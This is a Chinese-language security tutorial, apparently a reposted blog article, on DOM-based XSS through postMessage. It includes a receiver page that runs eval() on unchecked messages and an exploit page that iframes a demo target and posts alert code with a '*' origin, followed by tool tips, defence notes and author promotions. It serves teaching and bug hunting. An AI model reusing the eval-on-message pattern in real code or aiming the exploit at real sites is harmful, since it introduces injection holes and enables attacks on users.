正文

什么是postMessage?

GPT是这样回答的



<html><title>dom-xss show time</title><body><h1>演示</h1><script>// 接收方页面window.addEventListener("message", function(event) {console.log("有人约我了!他对我说:",event.data)var message = event.data;eval(message)});</script></body></html>

应用场景:

原理你可能看得有点烦,现在直接教你如何挖掘这种漏洞。

漏洞复现

postMessage(message, targetOrigin)其实有src的审核曾经把这个当做self-xss,可能是没见过,我们上一个exp:

攻击场景:

<!DOCTYPE html><head><meta charset="utf-8"><meta name="viewport" content="width=device-width"><title>攻击站点</title><link href="style.css" rel="stylesheet" type="text/css" /></head><h1>Exp页面</h1><body><iframe id="target"></iframe><script>var target = document.getElementById("target");target.addEventListener('load', () => {target.contentWindow.postMessage('alert("靓仔")', '*')})target.src = "https://target.captainxu.repl.co"</script></body></html>

https://target.captainxu.repl.co,存在漏洞的网站

代码如下:

<html><title>dom-xss show time</title><body><h1>漏洞网站</h1><script>// 接收方页面window.addEventListener("message", function (event) {console.log("有人约我了!他对我说:", event.data)var message = event.data;eval(message)});</script></body></html>

漏洞挖掘技巧

https://github.com/fransr/postMessage-tracker

安装之后,只要是当前页面创建了message事件监听,这个插件就会定位到其代码。

漏洞防护

看到验证origin的可以直接忽略,有时也会存在绕过,具体情况具体分析。

思路升级

如果你是一个长期主义者,欢迎加入我的知识星球,我们一起往前走,每日都会更新,精细化运营,微信识别二维码付费即可加入,如不满意,72 小时内可在 App 内无条件自助退款

往期回顾

福利视频

笔者自己录制的一套php视频教程(适合0基础的),感兴趣的童鞋可以看看,基础视频总共约200多集,目前已经录制完毕,后续还有更多视频出品

https://space.bilibili.com/177546377/channel/seriesdetail?sid=2949374

技术交流

技术交流请加笔者微信:richardo1o1 (暗号:growing)

文章来源: https://mp.weixin.qq.com/s?__biz=MzIzMTIzNTM0MA==&mid=2247493270&idx=1&sn=4d5a5afc6bdaa7fc860ed0402251a88d&chksm=e8a5ecf5dfd265e3fb9541ac5c91ef3286347783971de5cfd4dc24383c92a691ee53f9d48a4a&scene=58&subscene=0#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh